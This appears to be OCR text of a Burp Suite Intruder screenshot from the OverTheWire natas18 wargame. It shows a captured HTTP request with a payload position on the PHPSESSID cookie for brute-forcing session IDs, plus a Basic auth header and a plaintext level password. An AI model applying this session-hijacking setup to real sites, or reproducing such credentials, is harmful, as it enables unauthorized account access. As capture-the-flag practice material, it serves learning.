 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Battering ram
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://natas18.natas.labs.overthewire.org
1 GET /index.php HTTP/1.1
2 Host: natas18.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://natas18.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxODo4TkVEVVV4ZzhrRmdQVjg0dUx3dlprR242b2tKUTZhcQ==
11 Connection: close
12 Referer: http://natas18.natas.labs.overthewire.org/
13 Cookie: PHPSESSID=§219§
14 Upgrade-Insecure-Requests: 1
15
16 username=natas18&password=8NEDUUxg8kFgPV84uLwvZkGn6okJQ6aq